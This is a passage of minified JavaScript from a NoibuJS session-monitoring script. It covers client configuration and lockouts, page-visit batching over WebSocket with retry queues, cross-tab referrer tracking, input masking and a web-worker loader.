Date),null!==n.ClientUnlockTime&&("string"==typeof n.ClientUnlockTime&&(n.ClientUnlockTime=new Date(n.ClientUnlockTime)),en(n.ClientUnlockTime)&&(n.ClientUnlockTime=null)),this.config=n}saveConfig(){if(this.isStorageAvailable)try{const e=Pt(this.config);this.storage.save("n_browser_data",e)}catch(e){this.config.DisabledStatus=!0,this.isStorageAvailable=!1}}get browserId(){return this.config.BrowserId}get pageVisitId(){return this.pvId}get pageVisitSequence(){return this.initialPageVisitSequence}get lastActiveTime(){return this.config.LastActive}get isDisabled(){return this.config.DisabledStatus}get isInactive(){return function(e,t){const n=Date.now()-t;return e<new Date(n)}(this.config.LastActive,this.inactiveThresholdTime)}postNoibuErrorAndOptionallyDisableClient(e,t,n,i=!1,r=!1){if(!this.config.DisabledStatus||r){if(t&&(this.config.DisabledStatus=!0,this.saveConfig()),this.collectErrorCount+=1,this.collectErrorCount>this.collectErrorLimit)return e="Shutting collect off (reached the limit of collect errors).",void this.lockClient(10,e);this.collectError(e,n,i)}}updateLastActiveTime(e=new Date){this.config.LastActive=e,this.saveConfig()}scheduleResetClientConfig(){this.isStorageAvailable&&this.storage.save("n_config_reset",!0)}lockClient(e,t){const n=new Date;n.setMinutes(n.getMinutes()+e),this.config.DisabledStatus=!0,this.config.ClientUnlockTime=n,this.saveConfig(),this.collectError(t,R,!1)}lockClientUntilNextPage(e){if(this.config.DisabledStatus)return;this.config.DisabledStatus=!0,this.saveConfig();const t=this.isBeta?R:T;this.collectError(e,t,!1)}lockClientIfPageVisitCountOverused(){if(this.config.CurrentPageVisitCount<this.pvCountLimit)return;this.config.CurrentPageVisitCount=0;const e=this.pvCountOveruseLockTime/1e3/60;this.lockClient(e,"Hit max page visits, disabling client.")}collectError(e,t,n){var i,r;if(t!==R)return;const s={browserId:(null===(i=this.config)||void 0===i?void 0:i.BrowserId)||m()(),pageVisitId:this.pvId,scriptId:this.scriptId,deviceEnv:this.deviceEnvironment,ua:(null===(r=null===self||void 0===self?void 0:self.navigator)||void 0===r?void 0:r.userAgent)||"",error:e},o={url:It(),err_msg:s,sev:t},{collectErrorUrl:a}=this;Dt(a,o,{"content-type":"application/json"},n,2e3).catch(()=>{})}}function rn(e,t,n,i){if(!e||!t||!n)return null;const r=e=>{try{n(e)}catch(e){nn.getInstance().postNoibuErrorAndOptionallyDisableClient("addEventListener callback error: "+e.message,!1,R)}},s=n=>{if(n instanceof TypeError){if((()=>{if(!Reflect)return!1;try{Reflect.get(e,"addEventListener")(t,r,i)}catch(e){return!1}return!0})())return;if(!e.addEventListener)return void nn.getInstance().postNoibuErrorAndOptionallyDisableClient(`Error in addSafeEventListener: '${e.addEventListener}' is supposed to be a function. ${n}`,!1,R)}nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Error in addSafeEventListener: "+n,!1,R)};try{return e.addEventListener(t,r,i),{element:e,event:t,handler:r}}catch(e){return s(e),null}}function sn(e,t,n,i,r,s,o,a){a(`Wait for element. Timeout: ${r}s. Selector: "${t}".`);const c=an(e,t,n,i,a);if(c)return a("Found target element: true."),Promise.resolve(c);if(0===r){a("Found target element: false.");const e=new Error(`Element not found: "${t}".`);return Promise.reject(e)}return new Promise((c,l)=>{let u=0;const d=()=>{a("Process mutation.");const r=an(e,t,n,i,a);r&&(a(`Found target element: ${!!r}.`),window.clearTimeout(u),s.unsubscribe(d),c(r))};s.subscribe(d),o.subscribe(()=>{s.unsubscribe(d);const e=new Error(`Waiting for element has been cancelled: "${t}".`);l(e)});if(r>0){const e=1e3*r;u=window.setTimeout(()=>{s.unsubscribe(d);const e=new Error(`Timeout waiting for element: "${t}".`);l(e)},e)}})}function on(e,t,n,i,r){let s=function(e,t,n,i,r){let s;if(s=t?[...e.querySelectorAll(t)].filter(e=>e.nodeType===Node.ELEMENT_NODE):[e],r(`Filtered ${s.length} elements by selector.`),(n||i)&&(s=s.filter(e=>"string"==typeof e.innerText),0!==s.length&&(n&&(r(`Filtering by text: "${n=n.toLowerCase()}".`),s=s.filter(e=>e.innerText.toLowerCase().includes(n)),r(`Filtered ${s.length} elements by text.`)),i))){const e=new RegExp(i,"im");r(`Filtering by regexp: '${e}'.`),s=s.filter(t=>e.test(t.innerText)),r(`Filtered ${s.length} elements by regexp.`)}return s}(e,t,n,i,r);return s.length&&(s=s.filter(e=>function(e){if(e.checkVisibility)return e.checkVisibility({visibilityProperty:!0,opacityProperty:!0});const t=window.getComputedStyle(e);return"none"!==t.display&&"hidden"!==t.visibility}(e)),r(`Filtered ${s.length} elements by visibility.`)),s}function an(e,t,n,i,r){const s=on(e,t,n,i,r);return 0===s.length?void 0:s[0]}function cn(e){let t="";if(e.tag&&(t+=e.tag),e.id&&(t+="#"+e.id),e.class&&(t+=qt(e.class).split(/\s+/).map(e=>"."+e).join("")),e.attributes)for(const[n,i]of Object.entries(e.attributes))t+=`[${n}="${i}"]`;if(e.parentSelector){t=`${cn(e.parentSelector)} ${t}`}if(""===t)throw new Error("Incorrect element selector.");return t}function ln(){return he().page_groups||null}function un(e=null){let t="";if(e){const n=new URL(e);t=n.hostname+n.pathname}else t=window.location.hostname+window.location.pathname;return t+=t.endsWith("/")?"":"/",t.startsWith("www.")&&(t=t.slice(4)),t}const dn=new Map;function hn(e,t=null){let n=dn.get(e);if(void 0===n||0===n.length){n=e.replace(/https?:\\\/\\\/|www\\\./g,""),n.startsWith("^")||(n="^"+n);n.endsWith(")")&&(n.endsWith("/",n.length-1)||n.endsWith("*",n.length-1)||(n+="/")),n.endsWith("$")||(n+="$"),dn.set(e,n)}return new RegExp(n).test(un(t))}function pn(e=null,t=!0){const n=ln();if(!n)return[];return Object.values(n).filter(e=>!(t&&"PageCheck"===e.group_type)).filter(t=>function(e,t=null){try{if(e.url_regex){if(hn(e.url_regex,t))return!0}else if(e.urls){const n=un(t);if(e.urls.includes(n))return!0}if(e.element_selector){const t=cn(e.element_selector);if(window.document.querySelector(t))return!0}}catch(e){}return!1}(t,e)).map(e=>e.name).filter(qt)}class gn{constructor(){this.expectedVideoLength=0,this.expectedVfSeq=0,this.expectedPvPart=0,this.httpSequenceNumber=0,this.httpPayloadCount=0,this.httpDroppedPayloadByLengthCount=0,this.httpDroppedPayloadByTypeCount=0,this.httpOverLimitCount=0,this.videoClicks=0,this.pvClicks=0,this.didCutPv=!1,this.didCutVideo=!1,this.didStartVideo=!1,this.httpCount=0,this.errCount=0,this.customAttributeTotalCount=0,this.customAttributeFailCount=0,this.customAttributeKeyCount=0,this.otherMetrics={},this.eventListenerManager=new tn,this._setupListeners()}static getInstance(){return this.instance||(this.instance=new gn),this.instance}static reinitializeInstance(){this.instance&&(this.instance.eventListenerManager.cleanupAllEventListeners(),this.instance=new gn)}addVideoFragData(e,t){this.expectedVfSeq=e,this.expectedVideoLength=t}setPvPart(e){this.expectedPvPart=e}addVideoClick(){this.videoClicks+=1}addPvClick(){this.pvClicks+=1}addError(){this.errCount+=1}addHttpEvent(){this.httpCount+=1}addHttpData(){this.httpSequenceNumber+=1}addHttpDataOverLimit(){this.httpOverLimitCount+=1}addHttpDataDropByType(){this.httpDroppedPayloadByTypeCount+=1}addHttpDataDropByLength(){this.httpDroppedPayloadByLengthCount+=1}addHttpDataPayloadCount(){this.httpPayloadCount+=1}addCustomAttributeTotalCount(){this.customAttributeTotalCount+=1}addCustomAttributeFailCount(){this.customAttributeFailCount+=1}setCustomAttributeKeyCount(e){this.customAttributeKeyCount=e}addOtherMetricsCount(e,t=1){this.otherMetrics[e]||(this.otherMetrics[e]=0),this.otherMetrics[e]+=t}setDidCutVideo(){this.didCutVideo=!0}setDidStartVideo(){this.didStartVideo=!0}setDidCutPv(){this.didCutPv=!0}_setupListeners(){if(!zt())return;this.eventListenerManager.trackEventListener(window,"pagehide",()=>{this._postMetricsIfActive()})}_postMetricsIfActive(){nn.getInstance().isDisabled||nn.getInstance().isInactive}}var fn=function(e,t,n,i){return new(n||(n=Promise))((function(r,s){function o(e){try{c(i.next(e))}catch(e){s(e)}}function a(e){try{c(i.throw(e))}catch(e){s(e)}}function c(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}c((i=i.apply(e,t||[])).next())}))};class mn{constructor(){this.flushedStorage=!1;Xt.getInstance().isAvailable()&&this._postPreviousPageVisit()}static getInstance(){return this.instance||(this.instance=new mn),this.instance}checkAndStoreRetryQueue(e,t){const{type:n,payload:i}=e[e.length-1];if(n!==P||!i[ae])return;(i[ae].events?i[ae].events:[]).filter(e=>e[D]===J||e[D]===Z||e[D]===Y||e[D]===Q).length>0&&this.writePageVisitsFromRetryQueue(e,t)}writePageVisitsFromRetryQueue(e,t){const n=e.filter(({type:e})=>e===P).map(({payload:e})=>e[ae]);this._writePageVisitFrags(n,t)}_writePageVisitFrags(e,t){const n={pageVisitFrags:e,pageVisitInfo:t,timestamp:new Date},i=Xt.getInstance(),r=Pt(n);try{i.save("n_stored_page_visit",r)}catch(e){i.remove("n_stored_page_visit"),nn.getInstance().postNoibuErrorAndOptionallyDisableClient({details:`Error writing pv to storage: ${e.toString()}${Tt(e)}`,diagnosis:i.getDiagnoseInfo()},!1,R)}}_getPostData(){const e=Xt.getInstance(),t=e.load("n_stored_page_visit");if(!t)return null;let n={};try{n=JSON.parse(t)}catch(n){return e.remove("n_stored_page_visit"),nn.getInstance().postNoibuErrorAndOptionallyDisableClient(`Error parsing page visit string '${t}': ${n}`,!1,R),null}if(n.timestamp){const e=new Date;if(e.setSeconds(e.getSeconds()-1740),+e>=Date.parse(n.timestamp))return null}const i={pvi:n.pageVisitInfo,[ae]:[],[ce]:[]};return i.pvi.last=!0,i[ae].push(...n.pageVisitFrags),i}_postPreviousPageVisit(){return fn(this,void 0,void 0,(function*(){const e=this._getPostData();if(e){const t={"content-type":"application/json"};try{yield Dt(Be(),e,t,!1,6e4)}catch(e){}}this._updateStorageFlushed()}))}_updateStorageFlushed(){this.flushedStorage=!0;Xt.getInstance().remove("n_stored_page_visit")}}function vn(){return window.performance&&window.performance.now?window.performance.now():Zt(Date.now())}var yn,bn,wn=function(e,t,n,i){return new(n||(n=Promise))((function(r,s){function o(e){try{c(i.next(e))}catch(e){s(e)}}function a(e){try{c(i.throw(e))}catch(e){s(e)}}function c(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}c((i=i.apply(e,t||[])).next())}))};class _n{static getInstance(){return this.instance||(this.instance=new _n)}static reinitializeInstance(e){this.instance&&this.instance.initialize(e)}constructor(){this.broadcastContext=null;try{let e=sessionStorage.getItem(yn.TabId);null===e&&(e=m()(),sessionStorage.setItem(yn.TabId,e)),this.tabId=e}catch(e){return}if(!this.isShopifyCheckout)try{const e=this.receiveBroadcastMessage.bind(this),t=new BroadcastChannel("noibu_referrer");rn(t,"message",e),this.broadcastChannel=t}catch(e){}}get isDisabled(){return!this.tabId}get isShopifyCheckout(){return"object"==typeof noibuShopifyProxy}get currentUrl(){return this.isShopifyCheckout?noibuShopifyProxy.api.init.context.window.location.href:window.location.href}get referrerUrl(){return this.isDisabled?"":sessionStorage.getItem(yn.ReferrerUrl)||""}get referrerPageGroups(){if(this.isDisabled)return[];const e=sessionStorage.getItem(yn.ReferrerPageGroups);return e?JSON.parse(e):[]}get storedPageGroups(){if(this.isDisabled)return[];const e=sessionStorage.getItem(yn.PageGroups);return e?JSON.parse(e):[]}storePageGroups(e){if(this.isDisabled)return;const t=JSON.stringify(e);sessionStorage.setItem(yn.PageGroups,t)}initialize(){return wn(this,arguments,void 0,(function*(e=null){if(!this.isDisabled)try{yield this.initializeUnsafe(e)}catch(e){}}))}initializeUnsafe(){return wn(this,arguments,void 0,(function*(e=null){if(null===e){switch(function(){try{const e=performance.getEntriesByType("navigation");return e[0].type}catch(e){return null}}()){case"reload":break;case"back_forward":{const e=sessionStorage.getItem(yn.Url),t=sessionStorage.getItem(yn.PageGroups);sessionStorage.setItem(yn.Url,this.currentUrl),sessionStorage.setItem(yn.ReferrerUrl,e||""),sessionStorage.setItem(yn.ReferrerPageGroups,t||"[]");break}default:{let e=sessionStorage.getItem(yn.Url),t=sessionStorage.getItem(yn.PageGroups);if(null==e&&(e=document.referrer||null),null!=e&&null==t&&this.broadcastChannel){const n=yield this.sendBroadcastMessage(e);t=JSON.stringify(n)}sessionStorage.setItem(yn.Url,this.currentUrl),sessionStorage.setItem(yn.ReferrerUrl,e||""),sessionStorage.setItem(yn.ReferrerPageGroups,t||"[]")}}}else{const{url:t,referrerUrl:n,referrerPageGroups:i}=e,r=JSON.stringify(i);sessionStorage.setItem(yn.Url,t),sessionStorage.setItem(yn.ReferrerUrl,n),sessionStorage.setItem(yn.ReferrerPageGroups,r)}}))}sendBroadcastMessage(e){const t={timeout:null,promise:null,resolve:null};t.promise=new Promise(e=>t.resolve=e),t.timeout=window.setTimeout(()=>t.resolve([]),5),this.broadcastContext=t;const n={type:"request",tabId:this.tabId,referrer:e};return this.broadcastChannel.postMessage(n),t.promise}receiveBroadcastMessage({data:e}){switch(e.type){case"request":this.handleRequestMessage(e);break;case"response":this.handleResponseMessage(e)}}handleRequestMessage({tabId:e,referrer:t}){if(t!==window.location.href)return;const n=sessionStorage.getItem(yn.PageGroups);if(null===n)return;const i={type:"response",tabId:e,pageGroups:JSON.parse(n)};this.broadcastChannel.postMessage(i)}handleResponseMessage({tabId:e,pageGroups:t}){if(e!==this.tabId)return;const n=this.broadcastContext;this.broadcastContext=null,window.clearTimeout(n.timeout),n.resolve(t)}}function En(e,t=[],n=1.5,i=2){return new Proxy(t,{get:(t,r)=>"push"===r?(...r)=>{t.push(...r),t.length>=n*e&&t.splice(0,e/i)}:t[r]})}_n.instance=null,function(e){e.TabId="noibu_tab_id",e.Url="noibu_url",e.PageGroups="noibu_page_groups",e.ReferrerUrl="noibu_referrer_url",e.ReferrerPageGroups="noibu_referrer_page_groups"}(yn||(yn={}));class Cn{constructor(e,t){this.retryMessageQueue=En(500),this.inactivityTimeout=0;const n=He();this.forceClosed=!1,this.socket=null,this.socketInstanceId=null,this.previousMessageType="",this.currentConnectionAttempts=0,this.connectionCount=0,this.sessionStartTime=vn(),this.connectionPromise=null,this.pageVisitInfoSent=!1,this.connectionURL=`${n}/${ge}`,this.postURL=Be(),this.messageSequenceNum=0,this.latestReceivedSeqNumber=-1,this.isRetryLoopDisabled=!1,this.metroplexTypeLock={};const{referrerUrl:i}=_n.getInstance();this.initialReferingURL=wt(i),(null==t?void 0:t.url)?this.initialURL=t.url:this.initialURL=It(),(null==t?void 0:t.pageTitle)?this.initialPageTitle=t.pageTitle:zt()&&window.document.title?this.initialPageTitle=window.document.title:this.initialPageTitle="",this.sessionTimestamp=new Date,this.latestReceivedSeqNumStoredTime=new Date,this.instanceId=m()(),this.scriptInstanceId=e,this.sessionLength=0,this.socketCloseCodes=[],this.socketOpens=[],this.ackedOnce=!1,this.metroRetryFrequencyMS=3e4,this.debouncedInactivityHandler=y()(()=>{this._socketTimeout()},5e3),this.eventListenerManager=new tn}static getInstance(e){return this.instance||(this.instance=new Cn(e),this.instance.start()),this.instance}static reinitializeInstance(e,t){if(this.instance)return this.instance.eventListenerManager.cleanupAllEventListeners(),clearInterval(this.instance.retryMetroplexInterval),clearTimeout(this.instance.inactivityTimeout),this.instance=new Cn(e,t),this.instance.start(),this.instance}start(){this.connectSocket(),this._setupOffloadEvents()}_addSeqNumToPayload(e,t){switch(e){case u.PageVisitPart:this._setSeqNumInPayloadAndIncrementSeqNum(ae,t);break;case u.PageVisitVideoFile:this._setSeqNumInPayloadAndIncrementSeqNum(ce,t);break;case u.PageVisitHttp:this._setSeqNumInPayloadAndIncrementSeqNum(ue,t);break;case u.PageVisitMeta:this._setSeqNumInPayloadAndIncrementSeqNum(le,t)}}_setSeqNumInPayloadAndIncrementSeqNum(e,t){t[e].seq_num=this.messageSequenceNum,this.messageSequenceNum+=1}sendMessage(e,t){if(e in this.metroplexTypeLock||nn.getInstance().isDisabled)return!1;const n=t;if(e!==F&&(this._addSeqNumToPayload(e,n),this.retryMessageQueue.push({payload:n,type:e}),mn.getInstance().checkAndStoreRetryQueue(this.retryMessageQueue,this.getPageInformation())),this.isConnected()&&this.pageVisitInfoSent&&this._sendSocketMessage(n),this.previousMessageType=e,e===P&&t[ae]){const e=t[ae].events?t[ae].events:[];this._updateLatestPvTimestamp(e)}return!0}_updateLatestPvTimestamp(e){this._filterUserEvents(e).length>0&&(nn.getInstance().updateLastActiveTime(),this.debouncedInactivityHandler())}_socketTimeout(){this.inactivityTimeout&&self.clearTimeout(this.inactivityTimeout),this.inactivityTimeout=self.setTimeout(()=>{this.closeIfInactive()},174e4)}_filterUserEvents(e){return e.filter(e=>e[D]===J)}isConnected(){return null!==this.socket&&1===this.socket.readyState}isConnecting(){return null!==this.socket&&0===this.socket.readyState}close(){this.forceClosed=!0,(this.isConnected()||this.isConnecting())&&this.socket.close(1e3)}handleConnect(e,t){(t||!this.isConnected()&&!this.isConnecting())&&(this.currentConnectionAttempts+=1,this.socket=new WebSocket(this.connectionURL),this.socketInstanceId=m()(),this.socket.onerror=()=>{},this.socket.onclose=t=>{this.pageVisitInfoSent=!1,this.forceClosed||(this.socketCloseCodes.push(`${Yt()?"":(new Date).toISOString()}:${t.code}`),this.isConnecting()||(clearInterval(this.retryMetroplexInterval),this.currentConnectionAttempts>=20?nn.getInstance().lockClientUntilNextPage("Too many reconnection attempts, locking until next page"):this.connectionCount>=100?nn.getInstance().lockClientUntilNextPage("Too many connections, locking until next page"):setTimeout(()=>{this.handleConnect(e,!1)},Math.pow(this.currentConnectionAttempts,2)*("undefined"!=typeof METROPLEX_CONSECUTIVE_CONNECTION_DELAY?METROPLEX_CONSECUTIVE_CONNECTION_DELAY:1e3))))},this.socket.onmessage=t=>{this._onSocketMessage(t,e)},this.socket.onopen=()=>{this.socketOpens.push(""+(Yt()?"":(new Date).toISOString())),this._onSocketOpen()})}connectSocket(){return this.isConnected()||this.isConnecting()||(this.connectionPromise=new Promise(e=>{if(!zt())return void this.handleConnect(e,!1);"visible"===window.document.visibilityState&&!window.document.hidden&&this.handleConnect(e,!1),this.eventListenerManager.trackEventListener(window,"visibilitychange",()=>{const t="visible"===window.document.visibilityState;if(t){if(nn.getInstance().isDisabled)return;this.forceClosed=!1,this._closeForVisibilityChange(),this.handleConnect(e,t)}else this._closeForVisibilityChange()})})),this.connectionPromise}_closeForVisibilityChange(){(this.isConnected()||this.isConnecting())&&(this.socket.onclose=()=>{},this.socket.close(1e3))}addEndTimeToPayload(e,t){const n=Math.ceil(vn()-this.sessionStartTime);t&&(this.sessionLength=n);const i=new Date(this.sessionTimestamp.getTime()+n).toISOString();e.end_at=i}_onSocketOpen(){this.isConnected()&&!nn.getInstance().isDisabled&&(this._sendSocketMessage(this.getPageInformation()),this.pageVisitInfoSent=!0,this.currentConnectionAttempts=0,this.previousMessageType="",this._sendUnconfirmedMessages(!1),this.setupRetryMechanism(),this.connectionCount+=1)}_onSocketMessage(e,t){switch(e.data){case ve:this.metroplexTypeLock[L]=!0,gn.getInstance().setDidCutVideo();break;case ye:this.metroplexTypeLock[P]=!0,gn.getInstance().setDidCutPv();break;case be:nn.getInstance().lockClient(1440,"Metroplex blocked script"),this.close();break;case we:this.close();break;case _e:break;default:if(e.data.includes("seq_num")){const n=e.data.split("seq_num:");if(n.length<2){nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Invalid message received from metroplex while clearing retry queue "+e.data,!1,R);break}const i=parseInt(n[1],10);if(-1===i)break;i<=this.latestReceivedSeqNumber?this.isRetryLoopDisabled=!0:(this.isRetryLoopDisabled=!1,this.latestReceivedSeqNumber=i,this._clearRetryQueue(i)),!this.ackedOnce&&t&&(this.ackedOnce=!0,t())}if(this._tryProcessHelpCodeResponse(e.data))break}}_messagePayloadHasLargerSeqNum(e,t,n){return e.payload[t]&&e.payload[t].seq_num&&e.payload[t].seq_num>n}_clearRetryQueue(e){this.latestReceivedSeqNumStoredTime=new Date;const t=this.retryMessageQueue.filter(t=>this._messagePayloadHasLargerSeqNum(t,ae,e)||this._messagePayloadHasLargerSeqNum(t,ce,e));this.retryMessageQueue=En(500,t)}_sendUnconfirmedMessages(e){if(!this.isConnected()||nn.getInstance().isDisabled)return;if(e){const e=new Date;if(e.setMilliseconds(e.getMilliseconds()-this.metroRetryFrequencyMS),e<this.latestReceivedSeqNumStoredTime)return;if(this.isRetryLoopDisabled)return}const t=this.retryMessageQueue.filter(e=>!(e.type in this.metroplexTypeLock));this.retryMessageQueue=En(500,t);for(let e=0;e<this.retryMessageQueue.length;e+=1){const{type:t,payload:n}=this.retryMessageQueue[e];if(!this._sendSocketMessage(n))break;this.previousMessageType=t}}setupRetryMechanism(){this.retryMetroplexInterval=setInterval(()=>{this._sendUnconfirmedMessages(!0)},3e4)}_setupOffloadEvents(){zt()&&this.eventListenerManager.trackEventListener(window,"pagehide",()=>{this.handleUnload()})}handleUnload(e=null){this.close(),nn.getInstance().isDisabled||nn.getInstance().isInactive||0!=this.messageSequenceNum&&this.postFullPageVisit(e)}postFullPageVisit(e=null){if(0===this.retryMessageQueue.length)return;e=e||this.getPageInformation();let t=0,n={pvi:e,[ae]:[],[ce]:[],[ue]:[],vpnum:this.connectionCount};n.pvi.last=!0,this.retryMessageQueue.forEach(i=>{let{type:r,payload:s}=i;const o=new Blob([Pt(s)]).size;if(!(o>59e3))switch(t+=o,t>=59e3&&(this.postMessage(n),n={pvi:e,[ae]:[],[ce]:[],[ue]:[],vpnum:n.vpnum},n.pvi.last=!0,t=o),r){case L:n[ce].push(s[ce]);break;case P:n[ae].push(s[ae]);break;case M:n[ue].push(s[ue])}}),this.postMessage(n)}postMessage(e){const t=e;t.vpnum+=1;Dt(this.postURL,t,{"content-type":"application/json"},!0)}_sendSocketMessage(e){return!this.closeIfInactive()&&(this.socket.send(Pt(e)),!0)}closeIfInactive(){const e=nn.getInstance().isInactive;return e&&!nn.getInstance().isDisabled&&(nn.getInstance().lockClientUntilNextPage("Session is inactive, locking until next page"),this.close(),this.postFullPageVisit()),e}getPageInformation(){const e=nn.getInstance(),t=pn(this.initialURL),{referrerPageGroups:n}=_n.getInstance(),i={br_id:e.browserId,pv_id:e.pageVisitId,v:5,seq:e.pageVisitSequence,on_url:this.initialURL,page_title:this.initialPageTitle,page_groups:t,ref_url:this.initialReferingURL,ref_page_groups:n,start_at:this.sessionTimestamp.toISOString(),conc:this.connectionCount,cv:2,last:!1,script_id:qe(),script_inst_id:this.scriptInstanceId,mp_sock_inst_id:this.instanceId,sock_inst_id:this.socketInstanceId,video_recorder:de},r=function(){const e=self.navigator.userLanguage||self.navigator.language;return"string"==typeof e?e.toLowerCase():null}();return r&&(i.lang=r),i}_tryProcessHelpCodeResponse(e){const t=q+":";if("string"!=typeof e||!e.startsWith(t))return!1;const n=e.substring(t.length),i=/^\d{6}$/.test(n),r=new CustomEvent("noibuHelpCode",{detail:{success:i,data:n}});return self.dispatchEvent(r),!0}}class kn{constructor(){this.partCounter=0,this.pvMap={},this.partCounter=0,this.pvEventLength=0,this.visibilityChangedCounter=0,this.totalPvEventLength=0,this.inDebounceHandle=0,this.isInAcceleratedPvPostMode=!1,this.liveViewEnabled=!1}static configureInstance(){this.instance||(this.instance=new kn)}static getInstance(){if(!this.instance)throw new Error("Pagevisit was never configured");return this.instance}addPageVisitEvents(e,t){e.forEach(e=>{this._addPageVisitEvent(e,t)}),this._sendPageVisitMessage(),this.postEvents(t,e)}addPageVisitEvent(e,t){const n=this._addPageVisitEvent(e,t);return this._sendPageVisitMessage(),this.postEvents(t,[e]),n}_addPageVisitEvent(e,t){if(!("occurredAt"in e)||!("event"in e))throw new Error("missing attributes in the eventObj");const n={[D]:t,occ_at:e.occurredAt,[t]:e.event};this.pvEventLength>=200&&this._sendPageVisitMessage();const i=m()();return this.pvMap[i]=n,this.pvEventLength+=1,this.totalPvEventLength+=1,i}static makePageVisitFrag(e,t){const n={};return n.events=e,n.pc=t,Cn.getInstance().addEndTimeToPayload(n,!0),n}_sendPageVisitMessage(){const e=Object.keys(this.pvMap).map(e=>this.pvMap[e]);if(0===e.length)return;if(this.partCounter>=1e4)return void nn.getInstance().lockClientUntilNextPage(`NoibuJS will stop processing parts because we reached max parts: 10000. Variables: \n      total Pv Event Length: ${this.totalPvEventLength}\n      visibility Changed Counter: ${this.visibilityChangedCounter}\n      `);const t=kn.makePageVisitFrag(e,this.partCounter);gn.getInstance().setPvPart(this.partCounter);const n={[ae]:t};Cn.getInstance().sendMessage(P,n),this.pvMap={},this.pvEventLength=0,this.partCounter+=1}postEvents(e,t){this.liveViewEnabled&&self.dispatchEvent(new CustomEvent("noibuPageVisitEvent",{detail:{type:e,eventObjects:t}}))}requestLiveView(){this.liveViewEnabled=!0}disableLiveView(){this.liveViewEnabled=!1}}class In{constructor(e){this.unmaskedInputSelectors=null,this.unmaskedInputCache=new Set,this.maskedInputCache=new Set,this.unmaskedInputSelectors=e}maskInputSafely(e,t){try{return this.maskInput(e,t)}catch(e){return"*"}}maskInput(e,t){if(null==this.unmaskedInputSelectors)return In.mask(e);if(this.maskedInputCache.has(t))return In.mask(e);if(this.unmaskedInputCache.has(t))return e;for(const n of this.unmaskedInputSelectors){const i=document.querySelectorAll(n);for(const n of i){if(n===t)return this.unmaskedInputCache.add(t),e}}return this.maskedInputCache.add(t),In.mask(e)}static mask(e){return"*".repeat(e.length)}}!function(e){e[e.Init=0]="Init",e[e.Fail=1]="Fail",e[e.Ready=2]="Ready"}(bn||(bn={}));var Sn=function(e,t,n,i){return new(n||(n=Promise))((function(r,s){function o(e){try{c(i.next(e))}catch(e){s(e)}}function a(e){try{c(i.throw(e))}catch(e){s(e)}}function c(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}c((i=i.apply(e,t||[])).next())}))};class Rn{constructor(e,t){this.status=bn.Init,this.recordSnapshotId=0,this.scriptUrl=e,this.errorCallback=t,this.stats={start:0,fetch:0,read:0,create:0,ping:0,pong:0,init:0,error:0,send:0,receive:0,queue:0,first:0,max:0,avg:0}}ready(){return this.statusPromise}start(){this.statusPromise=new Promise((e,t)=>{const n=performance.now();this.statusResolver={timestamp:n,resolve:e,reject:t},this.init()})}processRecordSnapshot(e){if(this.status!==bn.Ready){const e=new Error("Worker is not initialized.");return Promise.reject(e)}return new Promise((t,n)=>{const i=this.getNextRecordSnapshotId(),r={timestamp:performance.now(),resolve:t,reject:n};this.recordSnapshotResolvers.set(i,r),this.sendRecordSnapshotMessage(i,e)})}reportError(e,t){const n=!!this.recordSnapshotResolvers;this.stats.queue=n?this.recordSnapshotResolvers.size:0;const i=Pt({error:`${e} ${t} ${Tt(t)}`,status:this.status,stats:this.stats});this.errorCallback(i)}init(){return Sn(this,void 0,void 0,(function*(){try{this.worker=yield Rn.createWorker(this.scriptUrl,this.stats),this.worker.addEventListener("error",e=>{this.stats.error+=1,this.handleInitError(e.error)}),this.worker.addEventListener("message",e=>{this.receiveMessage(e.data)}),this.worker.addEventListener("messageerror",e=>{this.reportError("Message error.",e.data)}),this.setupInitTimeout(),this.sendPingMessage()}catch(e){this.handleInitError(e)}}))}static createWorker(e,t){return Sn(this,void 0,void 0,(function*(){t.start=performance.now();const n=yield fetch(e);if(t.fetch=performance.now(),!n.ok)throw new Error(`Failed to fetch worker script. Code: ${n.status}. Status: ${n.statusText}.`);const i=yield n.text();t.read=performance.now();const r=new Blob([i],{type:"application/javascript"}),s=URL.createObjectURL(r),o=new Worker(s);return t.create=performance.now(),o}))}handleReady(){this.status===bn.Init&&(this.recordSnapshotResolvers=new Map,this.stats.init=performance.now()-this.statusResolver.timestamp,this.status=bn.Ready,this.statusResolver.resolve(this.status),this.setupRecordSnapshotCleanup())}handleInitError(e){if(this.status===bn.Init){this.status=bn.Fail,this.statusResolver.resolve(this.status);Rn.isInitErrorAcknowledged(e)||this.reportError("Init error.",e)}}static isInitErrorAcknowledged(e){if(!e)return!0;const t=(""+e).trim();return 0===t.length||Rn.knownInitErrors.some(e=>t.includes(e))}setupInitTimeout(){window.setTimeout(()=>{const e=new Error("Init timeout.");this.handleInitError(e)},5e3)}sendMessage(e){this.status===bn.Ready&&(this.stats.send+=1,this.worker.postMessage(e))}sendPingMessage(){this.stats.ping=performance.now(),this.worker.postMessage({type:"ping"})}sendRecordSnapshotMessage(e,t){const n={type:"record-snapshot-request",payload:{id:e,snapshot:t}};this.sendMessage(n)}receiveMessage(e){switch(e.type){case"pong":this.stats.pong=this.stats.pong||performance.now(),this.handleReady();break;case"record-snapshot-response":this.receiveRecordSnapshotResponse(e.payload);break;case"messageerror":this.reportError("Received message error.",null)}}receiveRecordSnapshotResponse(e){const{id:t}=e,n=this.recordSnapshotResolvers.get(t);n&&(Rn.updateReceiveStats(n,this.stats),this.recordSnapshotResolvers.delete(t),e.error?(this.reportError("Service error.",e.error),n.reject(e.error)):n.resolve(e))}static updateReceiveStats(e,t){const n=performance.now()-e.timestamp,i=t.receive+1;let{avg:r}=t;r-=r/i,r+=n/i,t.receive=i,t.avg=r,0===t.first&&(t.first=n),n>t.max&&(t.max=n)}setupRecordSnapshotCleanup(){window.setInterval(()=>this.cleanupRecordSnapshot(),12e4)}cleanupRecordSnapshot(){let e=0;const t=[...this.recordSnapshotResolvers.entries()];for(const[n,i]of t){if(performance.now()-i.timestamp>12e4){this.recordSnapshotResolvers.delete(n);const t=new Error("Resolver expired.");i.reject(t),e+=1}}if(e){const t=new Error(`Collected ${e} expired resolvers.`);this.reportError("Cleanup.",t)}}getNextRecordSnapshotId(){return this.recordSnapshotId+=1,this.recordSnapshotId}}var Tn,An;Rn.knownInitErrors=["SecurityError: The operation is 